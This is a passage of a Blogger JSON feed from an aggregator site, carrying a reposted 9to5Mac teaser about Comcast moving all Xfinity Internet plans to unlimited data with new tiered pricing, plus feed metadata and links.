News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});